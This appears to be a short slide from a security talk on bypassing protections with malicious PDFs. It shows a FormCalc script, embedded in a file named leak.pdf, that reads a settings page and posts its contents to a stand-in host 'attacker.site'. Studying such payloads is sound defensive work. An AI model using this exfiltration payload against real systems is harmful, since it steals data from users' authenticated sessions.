 <script contentType='application/x-formcalc'>
var content = GET("https://example.com/Settings.action");
Post("http://attacker.site/loot",content,"text/plain");
</script>
leak.pdf
Bypass with bad PDF (4/8)
 